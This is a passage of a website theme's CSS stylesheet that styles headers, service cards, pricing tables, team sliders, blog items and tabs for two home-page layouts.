    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
}
.withIcon span{
    display: inline-block;
    margin: 0 16px;
    color: inherit;
    font-weight: inherit;
}
.footer_05 .Copyright{
    border-top: 1px solid rgba(112, 112, 112, .1);
    color: #c2c2c2;
    font-weight: 500;
    letter-spacing: .15px;
    padding: 22px 0;
    margin-top: 21px;
}
.footer_05 .Copyright a{
    color: inherit;
}
.footer_05 .Copyright a:hover{
    color: var(--theme-color-five);
}

/*------------------------------------------------------
/ 6. Home Page 06
/------------------------------------------------------*/
/*--- Header 06 ---*/
.tp03.topbar01 p i{
    color: var(--theme-color-six);
}
.tp03.topbar01 p a:hover{
    color: var(--theme-color-six);
}
.tp03 .topsocial a{
    color: var(--theme-color-six);
}
.tp03 .topsocial a:hover{
    background: var(--theme-color-six);
    color: #fff;
}
.h06 .mainMenu ul li:hover > a {
    color: var(--theme-color-six);
}
.h06 .mainMenu ul li .sub-menu li.current-menu-item > a, .h06 .mainMenu ul li .sub-menu li:hover > a {
    color: #fff;
    background: var(--theme-color-six);
}
.h06 .accessNav .search_btn:hover{
    background: var(--theme-color-six);
}
.h06 .shoping_cart a.cartBtn:hover{
    background: var(--theme-color-six);
}
.h06 .accessNav .berpo_btn{
    background: var(--theme-color-six);
}
.h06 .mainMenu ul li .sub-menu{
    border-color: var(--theme-color-six);
}
.h06 .showcase h5 span{
    color: var(--theme-color-six);
}

/*--- About Video ---*/
.videoBG{
    position: relative;
}
.videoBG img{
    max-width: 100%;
    height: auto;
    border-radius: 12px;
}
.videoBG .popup_video{
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 50%;
    transform: translateY(-50%);
    z-index: 3;
    width: 39px;
    height: 39px;
    line-height: 39px;
    color: #fff;
    font-size: 10px;
}
.videoBG .popup_video i{
    background: var(--theme-color-six);
    border-radius: 50%;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.videoBG .popup_video:hover i{
    background: #382c4d;
}

/*--- Service Item ---*/
.service_item_07{
    position: relative;
    z-index: 2;
    border-radius: 10px;
    margin: 0 8px 40px;
    padding: 65px 15px 44px;
    border: 1px solid #e8e8e8;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.service_item_07:hover{
    border-color: transparent;
    -webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.05);
    -moz-box-shadow:    0px 10px 30px 0px rgba(0, 0, 0, 0.05);
    box-shadow:         0px 10px 30px 0px rgba(0, 0, 0, 0.05);
}
.service_item_07:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    border-radius: 10px;
    visibility: hidden;
    opacity: 0;
    z-index: -1;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-box-shadow: 0px 4px 0px 0px rgba(0, 185, 255, 1);
    -moz-box-shadow: 0px 4px 0px 0px rgba(0, 185, 255, 1);
    box-shadow: 0px 4px 0px 0px rgba(0, 185, 255, 1);
}
.service_item_07:hover:after {
    visibility: visible;
    opacity: 1;
}
.service_item_07 .ibMeta{
    font-size: 71px;
    line-height: 71px;
    color: var(--theme-color-six);
    margin: 0 0 50px;
}
.service_item_07 .ibMeta img{
    height: 71px;
    width: auto;
    display: inline-block;
}
.service_item_07 h3{
    color: #382c4d;
    font-size: 24px;
    line-height: 30px;
    font-weight: 800;
    margin: 0 0 7px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.service_item_07 h3 a{
    color: inherit;
}
.service_item_07 h3 a:hover{
    color: var(--theme-color-six);
}
.service_item_07 h5{
    font-size: 16px;
    line-height: 1;
    font-weight: 400;
    color: var(--theme-color-six);
    margin: 0 0 23px;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.service_item_07 p{
    color: #5f5f5f;
    line-height: 30px;
    margin: 0;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.service_item_07 .srm{
    width: 56px;
    height: 56px;
    line-height: 56px;
    text-align: center;
    display: inline-block;
    background: var(--theme-color-six);
    color: #fff;
    font-size: 16px;
    border-radius: 50%;
    position: absolute;
    left: 0;
    right: 0;
    bottom: -30px;
    margin-left: auto !important;
    margin-right: auto !important;
    visibility: hidden;
    opacity: 0;
    transform: translate3d(0, -15px, 0);
    -moz-transform: translate3d(0, -15px, 0);
    -webkit-transform: translate3d(0, -15px, 0);
}
.service_item_07:hover .srm{
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}
.service_item_07 .srm:hover{
    background: #382c4d;
}
.service_item_07:hover h3, .service_item_07:hover h5, .service_item_07:hover p{
    transform: translate3d(0, -25px, 0);
    -moz-transform: translate3d(0, -25px, 0);
    -webkit-transform: translate3d(0, -25px, 0);
}
.service_item_07.cmserItem:hover{
    box-shadow: none;
}
/*--- Pricing Table ---*/

.pricing-item-04{
    position: relative;
    padding: 70px 31px 50px;
}
.pricing-item-04 .p-title{
    position: relative;
    z-index: 2;
    font-size: 30px;
    color: #382c4d;
    font-weight: 600;
    margin: 0 0 40px;
    display: inline-block;
}
.pricing-item-04 .p-title:after {
    content: '';
    position: absolute;
    left: -5px;
    right: 0;
    bottom: 6px;
    height: 9px;
    z-index: -1;
    border-radius: 5px;
    width: calc(100% + 10px);
    background: #fdecd8;
}
.pricing-item-04 .p-price{
    font-size: 65.69px;
    color: #382c4d;
    font-weight: 600;
    letter-spacing: -1.3px;
    margin: 0 0 24px;
}
.pricing-item-04 .p-price sup{
    font-size: inherit;
    margin: 0;
    top: 20px;
}
.pricing-item-04 h5{
    font-size: 18px;
    color: #382c4d;
    font-weight: 400;
    margin: 0 0 31px;
}
.pricing-item-04 .pdivider{
    border-top: 1px solid #ededed;
    margin: 0 0 33px;
    max-width: 298px;
}
.pricing-item-04 ul{
    margin: 0 0 23px;
    padding: 0;
}
.pricing-item-04 ul li{
    display: block;
    font-size: 19px;
    color: #382c4d;
    font-family: 'Fira Sans', sans-serif;
    margin-bottom: 13px;
}
.pricing-item-04 ul li:last-child{
    border: none;
}
.pricing-item-04 ul li i{
    color: #ff5337;
    font-size: 16px;
    display: inline-block;
    margin-right: 12px;
}

/*--- Testimonial ---*/
.testimonial_slider06{
    position: relative;
}
.testimonial_slider06 img{
    max-width: 100%;
    height: auto;
}
.testiContent{
    position: relative;
    padding: 244px 0 0 20px;
}
.testiContent .subTitle{
    color: var(--theme-color-six);
    font-weight: 600;
    margin-bottom: 8px;
}
.testiContent .secTitle{
    color: #382c4d;
    font-size: 45px;
    line-height: 60px;
    font-weight: 600;
    margin: 0 0 22px;
}
.testiContent .quatation{
    font-size: 18px;
    line-height: 28px;
    color: #5f5f5f;
    font-weight: 400;
    font-style: normal;
    margin-bottom: 44px;
}
.testiContent h5{
    color: var(--theme-color-six);
    font-weight: 400;
    font-size: 17px;
    line-height: 26px;
    margin-bottom: 0;
}
.testiContent h5 span{
    display: block;
    color: #382c4d;
    font-weight: 600;
    font-size: 20px;
}

/*--- Business Startegy ---*/
.abImg{
    position: relative;
}
.abImg img{
    height: auto !important;
    max-width: none !important;
    width: auto !important;
}
.withborder{
    width: 171px;
    height: 1px;
    background: var(--theme-color-six);
    position: absolute;
    left: -57px;
    top: 137px;
    z-index: 2;
}
.icon_box_05{
    position: relative;
    margin: 0 0 49px;
}
.icon_box_05 .ibMeta{
    width: 60px;
    height: 60px;
    background: #fff;
    border-radius: 50%;
    text-align: center;
    display: inline-block;
    font-size: 30px;
    line-height: 60px;
    color: #545cf5;
    margin: 0 0 27px;
}
.icon_box_05 .ibMeta img{
    width: 30px;
    height: 30px;
}
.icon_box_05 h3{
    font-size: 20px;
    line-height: 25px;
    color: #ffffff;
    margin: 0 0 8px;
}
.icon_box_05 h3 a{
    color: inherit;
}
.icon_box_05 p{
    font-size: 16px;
    line-height: 25px;
    color: #cfcfcf;
    margin: 0;
}

/*--- Work Item ---*/
.filter_menu03 {
    position: relative;
    margin: 0 0 30px;
    padding: 0;
    display: flex;
    justify-content: center;
    font-family: 'Fira Sans', sans-serif;
}
.filter_menu03.text-right{
    justify-content: flex-end;
}
.filter_menu03.text-left{
    justify-content: flex-start;
}
.filter_menu03 li {
    cursor: pointer;
    list-style: none;
    display: inline-block;
    font-size: 15px;
    color: #000000;
    line-height: 32px;
    padding: 0;
    margin: 0 12px;
    font-weight: 500;
    position: relative;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.filter_menu03 li span{
    color: #dedede;
    font-size: 9px;
    position: relative;
    top: -5px;
    left: 7px;
    line-height: .9;
    display: inline-block;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.filter_menu03 li.active,
.filter_menu03 li:hover{
    color: var(--theme-color-six);
}
.filter_menu03 li.active span,
.filter_menu03 li:hover span{
    color: var(--theme-color-six);
}
.folioItem05{
    position: relative;
    overflow: hidden;
    margin: 0 5.5px 10px;
}
.folioItem05 img{
    width: 100%;
    height: auto;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.folioItem05:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    background: var(--theme-color-six);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.folioItem05:hover:after{
    visibility: visible;
    opacity: .73;
}
.folioHover05{
    font-family: 'Fira Sans', sans-serif;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    width: 100%;
    text-align: center;
    padding: 0 15px;
    z-index: 2;
}
.folioHover05 .crm{
    position: relative;
    right: auto;
    display: inline-block;
    background: #3d334c;
    width: 61px;
    height: 61px;
    border-radius: 50%;
    text-align: center;
    font-size: 17.94px;
    color: #fff;
    line-height: 62px;
    margin: 0;
    -webkit-transform: scale(.8);
    -moz-transform: scale(.8);
    transform: scale(.8);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.folioHover05 .crm:hover{
    background: #fff;
    color: #3d334c;
}
.folioHover05 h4 {
    font-size: 40px;
    line-height: 50px;
    color: #ffffff;
    font-weight: 600;
    margin: 0 auto 24px;
    letter-spacing: -1.6px;
    max-width: 390px;
    visibility: hidden;
    opacity: 0;
    transform: translateY(-30px);
    -moz-transform: translateY(-30px);
    -webkit-transform: translateY(-30px);
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.folioHover05 h4 a{
    color: inherit;
}
.folioHover05 h4 a:hover{
    color: #3d334c;
}
.folioHover05 p{
    font-size: 17px;
    color: #ffffff;
    margin: 0 0 2px;
    transform: translateY(-30px);
    -moz-transform: translateY(-30px);
    -webkit-transform: translateY(-30px);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
}
.folioHover05 p a{
    color: inherit;
}
.folioHover05 p a:hover{
    color: #3d334c;
}
.folioItem05:hover .folioHover05 .crm{
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1;
}
.folioItem05:hover .folioHover05 h4{
    transform: translateY(0px);
    -moz-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    visibility: visible;
    opacity: 1;
}
.folioItem05:hover .folioHover05 p{
    transform: translateY(0px);
    -moz-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    visibility: visible;
    opacity: 1;
}

/*--- Store Btn ---*/
.storeBtn{
    position: relative;
}
.storeBtn{
    position: relative;
    display: inline-block;
    height: 64px;
    line-height: .8;
    background: #4a4a4a;
    border-radius: 50px;
    font-size: 16px;
    color: #ffffff;
    font-weight: 700;
    padding: 17px 40px 0 72px;
    -webkit-box-shadow: -3px 5px 30px 6px rgba(198, 198, 198, 0.3);
    -moz-box-shadow:    -3px 5px 30px 6px rgba(198, 198, 198, 0.3);
    box-shadow:         -3px 5px 30px 6px rgba(198, 198, 198, 0.3);
}
.storeBtn img{
    width: 26px;
    height: 26px;
    position: absolute;
    left: 34px;
    top: 0;
    bottom: 0;
    margin: auto;
}
.storeBtn span{
    font-size: 10px;
    font-weight: 400;
    display: block;
    margin-bottom: 7px;
}
.storeBtn:hover{
    background: #fff;
    color: #1d2a3b;
}

/*--- Team Member ---*/
.team_06{
    position: relative;
    margin: 0 0 38px;
    border-radius: 10px;
    background: var(--theme-color-six);
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.owl-carousel .team_06 img{
    width: 100%;
    height: auto;
    border-radius: 10px;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.team_06:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    visibility: hidden;
    opacity: 0;
    border-radius: 10px;
    background: var(--theme-color-six);
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.team_06:hover:after{
    visibility: visible;
    opacity: .86;
}
.tmcontent03{
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 51%;
    transform: translateY(-50%);
    z-index: 3;
}
.tmcontent03 h3{
    font-size: 28px;
    line-height: 33px;
    color: #ffffff;
    font-weight: 600;
    margin: 0 0 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
    transform: translate3d(-20px, 0, 0);
    -moz-transform: translate3d(-20px, 0, 0);
    -webkit-transform: translate3d(-20px, 0, 0);
}
.tmcontent03 h3 a{
    color: inherit;
}
.tmcontent03 h3 a:hover{
    color: #382c4d;
}
.tmcontent03 p{
    font-size: 16.81px;
    line-height: 25px;
    color: #ffffff;
    margin: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
    transform: translate3d(20px, 0, 0);
    -moz-transform: translate3d(20px, 0, 0);
    -webkit-transform: translate3d(20px, 0, 0);
}
.team_06:hover .tmcontent03 p{
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}
.team_06:hover .tmcontent03 h3{
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}
.team_06 .tm_social{
    top: 67%;
}
.team_06 .tm_social a{
    color: #ffffff;
    font-size: 21px;
    margin: 0 23px;
}
.team_06 .tm_social a i{
    font-size: inherit;
    margin: 0;
}
.team_06 .tm_social a:hover{
    color: #382c4d;
}
.team_06:hover .tm_social a {
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}
.tmSlider_wrap .owl-carousel .owl-dots{
    position: relative;
    margin: 0;
    padding: 0;
    text-align: center;
}
.tmSlider_wrap .owl-carousel .owl-dots button span{
    display: none;
}
.tmSlider_wrap .owl-carousel .owl-dots button{
    width: 7px;
    height: 7px;
    background: #9c9c9c;
    border-radius: 50%;
    margin: 0 14px;
    position: relative;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.tmSlider_wrap .owl-carousel .owl-dots button:after{
    position: absolute;
    left: -10.5px;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: calc(100% + 21px);
    height: calc(100% + 21px);
    border-radius: 50%;
    content: '';
    transform: scale(.8);
    visibility: hidden;
    opacity: 0;
    border: 2px solid var(--theme-color);
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.tmSlider_wrap .owl-carousel .owl-dots button.active:after,
.tmSlider_wrap .owl-carousel .owl-dots button:hover:after{
    visibility: visible;
    opacity: 1;
    transform: scale(1);
}
.tmSlider_wrap .owl-carousel .owl-dots button.active,
.tmSlider_wrap .owl-carousel .owl-dots button:hover{
    background: var(--theme-color);
}
.tmSlider_wrap .tmSlider04.owl-carousel .owl-dots button:after{
    border-color: var(--theme-color-six);
}
.tmSlider_wrap .tmSlider04.owl-carousel .owl-dots button.active,
.tmSlider_wrap .tmSlider04.owl-carousel .owl-dots button:hover{
    background: var(--theme-color-six);
}
.tmCon{
    position: relative;
    padding: 123px 0 0 33px;
}
.tmCon > h5{
    font-size: 35px;
    line-height: 44px;
    color: #382c4d;
    margin: 0 0 16px;
}
.tmCon p{
    margin: 0 0 33px;
}
.tmCon .twiiterFedd i{
    width: 46px;
    height: 46px;
    background: #f7f7f7;
    border-radius: 50%;
    line-height: 46px;
    color: var(--theme-color-six);
    font-size: 16px;
    top: -2px;
}
.tmCon .twiiterFedd h5{
    color: #000000;
    font-weight: 700;
    line-height: 21px;
}
.tmCon .twiiterFedd h5 span{
    font-size: 12px;
    color: inherit;
    font-weight: 500;
}
.tms07.owl-carousel .owl-nav button{
    top: 37%;
    width: 65px;
    height: 65px;
    background: transparent;
    border: 2px solid var(--theme-color);
    border-radius: 50%;
    line-height: 64px;
    color: var(--theme-color);
    font-size: 19px;
    left: -130px;
}
.tms07.owl-carousel .owl-nav button:hover {
    border-color: var(--theme-color);
}
.tms07.owl-carousel .owl-nav button.owl-next {
    right: -130px;
}

/*--- Funfact ---*/
.funfact04{
    position: relative;
    padding-left: 80px;
}
.funfact04 .ffmeta{
    width: 62px;
    height: 62px;
    line-height: 60px;
    font-size: 44px;
    color: #382c4d;
    position: absolute;
    left: 0;
    top: -1px;
    background: #ffffda;
    border-radius: 50%;
    text-align: center;
}
.funfact04 .ffmeta img{
    height: 43px;
    width: 43px;
}
.funfact04 h2{
    color: #ffffff;
    font-size: 30px;
    line-height: 30px;
    font-weight: 500;
    margin: 0 0 4px;
}
.funfact04 h2 sup {
    font-size: inherit;
    top: -2px;
    font-style: normal;
}
.funfact04 h5{
    color: #b4b4b4;
    font-size: 17px;
    line-height: 24px;
    font-weight: 400;
    margin: 0;
}
.funfact04.imTop{
    padding-left: 0;
}
.funfact04.imTop .ffmeta{
    position: relative;
    top: 0;
    margin: 0 0 18px;
}
.funfact04.imRight{
    padding-left: 0;
    padding-right: 90px;
}
.funfact04.imRight .ffmeta{
    left: auto;
    right: 0;
}

/*--- Blog Item ---*/
.blogItem05{
    position: relative;
    border-bottom: 1px solid #f1f1f1;
    margin-bottom: 50px;
}
.blogItem05 .blogThumb img{
    width: 100%;
    height: auto;
    border-radius: 10px;
}
.blogContent04{
    position: relative;
    padding: 0 0 34px 30px;
    margin-top: -22px;
}
.blogContent04 .bmeta{
    height: 47px;
    font-family: 'Fira Sans', sans-serif;
    background: var(--theme-color-six);
    line-height: 48px;
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    margin: 0 0 14px -9px;
    border-radius: 50px;
    padding: 0 22px;
}
.blogContent04 .bmeta i{
    color: inherit;
    font-size: inherit;
    margin-right: 6px;
    position: relative;
    top: 1px;
}
.blogContent04 .bmeta:hover{
    background: #382c4d;
}
.blogContent04 h3{
    font-size: 25px;
    line-height: 32px;
    color: #382c4d;
    font-weight: 600;
    margin: 0 0 6px;
}
.blogContent04 h3 a{
    color: inherit;
}
.blogContent04 h3 a:hover{
    color: var(--theme-color-six);
}
.blogContent04 .rmb{
    width: 42px;
    height: 42px;
    border-radius: 50%;
    text-align: center;
    display: inline-block;
    background: #f5f5f5;
    line-height: 42px;
    font-size: 16px;
    color: #382c4d;
    position: absolute;
    left: 140px;
    bottom: -22px;
    z-index: 2;
}
.blogContent04 .rmb:hover{
    background: var(--theme-color-six);
    color: #fff;
}
.blogItem05:after{
    position: absolute;
    width: 88px;
    height: 1px;
    content: '';
    background: #fff;
    left: 118px;
    bottom: -1px;
}
.lb_slider_wrap .owl-nav {
    position: relative;
    text-align: center;
    margin: 30px 0 0;
}
.lb_slider_wrap .owl-nav button {
    margin: 0;
    width: 60px;
    height: 60px;
    background: rgba(199, 199, 199, .2);
    color: rgba(0, 0, 0, .2);
    border-radius: 3px;
    line-height: 60px;
    text-align: center;
    font-size: 24px;
    position: relative;
    z-index: 2;
    margin: 0 5px;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.lb_slider_wrap .owl-nav button:hover {
    background: var(--theme-color);
    color: #fff;
}
.lb_slider_wrap .owl-carousel .owl-dots{
    position: relative;
    margin: 0;
    text-align: center;
}
.lb_slider_wrap .owl-carousel .owl-dots button{
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}

/*------------------------------------------------------
/ 7. Home Page 07
/------------------------------------------------------*/
/*--- Header 07 ---*/

.tp04.topbar01 p{
    color: #242f51;
}
.tp04.topbar01 p i{
    background: transparent;
}
.tp04 .topsocial a{
    background: transparent;
}
.tp04 .topsocial a:hover{
    color: var(--theme-color);
}
.h07 .navbar01{
    -webkit-box-shadow: -2px 4px 43px 0px rgba(0, 0, 0, 0.14);
    -moz-box-shadow:    -2px 4px 43px 0px rgba(0, 0, 0, 0.14);
    box-shadow:         -2px 4px 43px 0px rgba(0, 0, 0, 0.14);
}

/*--- Serice Item ---*/
.service_item_08{
    position: relative;
    background: #fff;
    border-radius: 10px;
    margin: 0 0 50px;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.service_item_08 .siThumb img,
.serviceSlider03.owl-carousel .siThumb img{
    width: 100%;
    height: auto;
    border-radius: 0 0 5px 5px;
}
.service_item_08 h3{
    color: #181818;
    font-size: 17.14px;
    line-height: 24px;
    margin: 18px 21px 10px;
    -webkit-transition: all ease 0.2s;
    -moz-transition: all ease 0.2s;
    transition: all ease 0.2s;
}
.service_item_08 h3 .ibMeta{
    width: 49px;
    height: 49px;
    background: #e3e3e3;
    line-height: 55px;
    border-radius: 50%;
    text-align: center;
    display: inline-block;
    color: #000;
    font-size: 26px;
    margin-right: 10px;
    top: 4px;
    position: relative;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.service_item_08 h3 .ibMeta img{
    height: 30px;
    width: auto;
    display: inline-block;
}
.service_item_08 h3 a{
    color: inherit;
}
.service_item_08 .srm{
    height: 47px;
    position: absolute;
    left: 17px;
    bottom: 0;
    width: calc(100% - 34px);
    background: var(--theme-color);
    font-size: 13px;
    color: #ffffff;
    font-weight: 700;
    line-height: 47px;
    text-align: center;
    display: block;
    border-radius: 0 0 10px 10px;
    visibility: hidden;
    opacity: 0;
    z-index: -1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}
.service_item_08:hover{
    background: var(--theme-color);
}
.service_item_08:hover h3{
    color: #fff;
}
.service_item_08:hover h3 .ibMeta{
    color: #fff;
    background: #980000;
}
.service_item_08:hover .srm{
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 47px, 0);
    -moz-transform: translate3d(0, 47px, 0);
    -webkit-transform: translate3d(0, 47px, 0);
}
.service_item_08 .srm:hover{
    color: #181818;
}
.serviceSlider03.owl-carousel{
    position: relative;
}
.serviceSlider03.owl-carousel .owl-nav{
    width: 100%;
}
.serviceSlider03.owl-carousel  .owl-nav button{
    position: absolute;
    left: -118px;
    top: 42%;
    text-align: center;
    z-index: 5;
    font-size: 24px;
    line-height: 73px;
    width: 73px;
    height: 73px;
    background: #f4f4f4;
    color: #0d0d0d;
    border: none;
    outline: none;
    border-radius: 50%;
    display: block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.serviceSlider03.owl-carousel  .owl-nav button.owl-next{
    left: auto;
    right: -118px;
    top: 54%;
}
.serviceSlider03.owl-carousel  .owl-nav button:hover{
    background: var(--theme-color);
    color: #fff;
}

/*--- Funfact ---*/
.abCon7 .funfact04{
    padding-left: 47px;
}
.abCon7 .funfact04 .factThumb{
    height: auto;
    width: auto;
    background: transparent;
    line-height: inherit;
    border-radius: 0;
    margin: 0;
}
.abCon7 .funfact04 .factThumb img{
    height: 32px;
}
.abCon7 .funfact04 h2{
    color: #000000;
    font-size: 38.93px;
    font-weight: 700;
    margin-bottom: 13px;
}
.abCon7 .funfact04 h5{
    color: #000000;
    font-size: 18px;
    line-height: 20px;
}
.abCon7 .funfact04 h2 sup {
    font-size: inherit;
    top: -2px;
    font-style: normal;
}
.abDivider{
    position: relative;
    border-top: 3px solid #ededed;
    margin: 67px 0 46px;
}

/*--- Image Box ---*/
.imageBox{
    position: relative;
    background: #fff;
    border-radius: 7px;
    display: flex;
    align-items: center;
    margin-bottom: 20px;
}
.imageBox img{
    height: 155px;
    width: auto;
    border-radius: 7px 0 0 7px;
}
.imageBox p{
    font-size: 18px;
    line-height: 26px;
    color: #26263e;
    letter-spacing: -.36px;
    margin: 0 27px 0 30px;
}

/*--- Service Item ---*/
.service_item_09{
    position: relative;
    margin-right: 13px;
    border-radius: 10px;
    margin-bottom: 42px;
    padding: 63px 58px 42px 220px;
    background: url(../images/bg/12.png) no-repeat left top #fff;
    -webkit-box-shadow: 0px 0px 62px 0px rgba(0, 0, 0, 0.13);
    -moz-box-shadow:    0px 0px 62px 0px rgba(0, 0, 0, 0.13);
    box-shadow:         0px 0px 62px 0px rgba(0, 0, 0, 0.13);
}
.service_item_09.ml13{
    margin-right: 0;
    margin-left: 13px;
}
.service_item_09 .ibMeta{
    width: 128px;
    height: 124px;
    position: absolute;
    z-index: 3;
    left: 40px;
    top: 44px;
    background: url(../images/bg/2.png) no-repeat center center / cover;
    font-size: 48px;
    line-height: 128px;
    color: #000000;
}
.service_item_09 .ibMeta img{
    height: 48px;
    width: auto;
    margin-left: 14px;
    margin-top: 10px;
}
.service_item_09 .ibMeta i{
    margin-left: 17px;
    margin-top: 50px;
    display: block;
    position: relative;
    z-index: 2;
}
.service_item_09 .ibMeta svg{
    width: 128px;
    height: 124px;
    position: absolute;
    left: 12px;
    top: 12px;
    fill: inherit;
}
.service_item_09 h3{
    font-size: 28.93px;
    line-height: 35px;
    color: #444444;
    font-weight: 800;
    margin: 0 0 4px;
}
.service_item_09 h3 a{
    color: inherit;
}
.service_item_09 h3 a:hover{
    color: var(--theme-color);
}
.service_item_09 p{
    font-size: 17.56px;
    line-height: 26.86px;
    color: #666666;
    margin-bottom: 27px;
}
.service_item_09 .berpo_btn.with_icon04{
    height: 53px;
    line-height: 52px;
    border: 2px solid var(--theme-color);
    color: #010101;
    font-size: 13.17px;
    background: transparent;
}
.service_item_09 .berpo_btn.with_icon04 i{
    width: 25px;
    height: 25px;
    background: var(--theme-color);
    font-size: 12px;
    line-height: 26px;
}
.service_item_09 .berpo_btn .bp-shape{
    background: var(--theme-color);
}
.service_item_09 .berpo_btn:hover{
    color: #fff;
}
.service_item_09 .berpo_btn:hover i{
    background: #980000;
    color: #fff;
}

/*--- Tab ---*/
.beproTab03{
    position: absolute;
    left: -12px;
    top: 30px;
    z-index: 2;
    margin: 0;
    padding: 0;
    display: block;
}
.beproTab03 li{
    list-style: none;
    display: block;
}
.beproTab03 li a{
    display: inline-block;
    height: 65px;
    background: transparent;
    border-radius: 50px;
    font-size: 20px;
    color: #ffffff;
    padding: 0 16px;
    font-family: 'Fira Sans', sans-serif;
    font-weight: 600;
    line-height: 65px;
    min-width: 280px;
    text-transform: capitalize;
    margin: 0 0 1px;
    position: relative;
}
.beproTab03 li a:after{
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    width: 19px;
    height: 2px;
    background: #fff;
    content: '';
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
}
.beproTab03 li a i{
    display: inline-block;
    color: #d7d7d7;
    width: 41px;
    height: 41px;
    background: #3d3d3d;
    border-radius: 50%;
    line-height: 41px;
    text-align: center;
    font-size: 16px;
    margin-right: 20px;
    position: relative;
    top: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.beproTab03 li a.active,
.beproTab03 li a:hover{
    color: #fff;
    background: var(--theme-color);
}
.beproTab03 li a.active i,
.beproTab03 li a:hover i{
    color: #fff;
    background: transparent;
}
.beproTab03 li a.active:after,
.beproTab03 li a:hover:after{
    visibility: visible;
    opacity: 1;
    right: 21px;
}
.beproTabCon03{
    position: relative;
    padding: 0 0 0 223px;
}
.beproTabCon03 img{
    max-width: 100%;
    border-radius: 20px;
}
.insTabCon{
    position: relative;
    padding: 67px 0 0 7px;
}
.tbbar{
    position: absolute;
    left: -79px;
    top: 28px;
    width: 101px;
    height: 2px;
    background: var(--theme-color);
}
.insTabCon .secTitle{
    font-size: 40px;
    font-weight: 800;
    line-height: 40px;
    margin: -5px 0 26px;
}
.insTabCon p{
    font-size: 20px;
    line-height: 30px;
    color: #e6e6e6;
    letter-spacing: -.40px;
    margin-bottom: 52px;
}
.insTabCon .listItem li{
